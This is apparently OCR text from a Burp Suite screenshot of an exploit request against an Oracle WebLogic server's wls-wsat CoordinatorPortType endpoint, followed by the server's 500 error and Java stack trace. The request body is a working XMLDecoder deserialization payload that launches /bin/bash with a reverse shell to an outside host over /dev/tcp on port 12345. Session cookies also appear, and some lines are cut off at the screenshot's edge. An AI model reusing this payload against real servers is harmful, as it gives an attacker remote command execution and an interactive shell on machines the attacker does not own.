 不安全
7001/wls-wsat/CoordinatorPortType
Web Services
Endpoint
Service Name: {http://schemas.xmlsoap.org/
Port Name: {http://schemas.xmlsoap.org/
Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Al
1 × 2 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex XML
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: :7001
content-type: text/xml
Accept-Encoding: gzip, deflate, compress
Accept: */*
User-Agent: python-requests/2.2.1 CPython/2.7.6 Linux/3.19.0-25-generic
Cookie:
ADMINCONSOLESESSION=KG6wchGbLHkSh1Lrsvmdv52PnB2wQGCvNvsp3nSXNnJqL
Hg2wmKC!255253944;
JSESSIONID=s7W1pbcHmZOdkFrdVSaiVFIsrJFNOOShg1_YVqUo9Ttm9ItKkCt7!-49546
5826
Connection: close
Content-Length: 727
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.8.0_151" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index = "0">
<string>/bin/bash</string>
</void>
<void index = "1">
<string>-c</string>
</void>
<void index = "2">
<string>bash -i &gt;&amp; /dev/tcp/ /12345
0&gt;&amp;1</string>
</void>
Response
Raw Headers Hex XML
HTTP/1.1 500 Internal Server Error
Connection: close
Date: Wed, 15 May 2019 04:51:18 GMT
Content-Type: text/xml; charset=utf-8
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 5387
<?xml version='1.0' encoding='UTF-8'?><S:Envelo
xmlns:S="http://schemas.xmlsoap.org/soap/enve
xmlns:ns4="http://www.w3.org/2003/05/soap-enve
ng><detail><ns2:exception xmlns:ns2="http://jax
class="java.lang.ArrayIndexOutOfBoundsExceptio
com.sun.xml.ws.fault.SOAPFaultBuilder.disableC
false"><message>0</message><ns2:stackTrace
file="ObjectHandler.java" line="139" method="deq
file="XMLDecoder.java" line="206" method="readO
class="weblogic.wsee.workarea.WorkContextXml
line="111" method="readUTF"/><ns2:frame class
file="WorkContextEntryImpl.java" line="92" metho
class="weblogic.workarea.WorkContextLocalMap
method="receiveRequest"/><ns2:frame class="we
file="WorkContextMapImpl.java" line="163" metho
class="weblogic.wsee.jaxws.workcontext.WorkCo
method="receive"/><ns2:frame class="weblogic.w
file="WorkContextTube.java" line="107" method="
class="weblogic.wsee.jaxws.workcontext.WorkCo
method="processRequest"/><ns2:frame class="c
method="__doRun"/><ns2:frame class="com.sun
method="_doRun"/><ns2:frame class="com.sun.
method="doRun"/><ns2:frame class="com.sun.x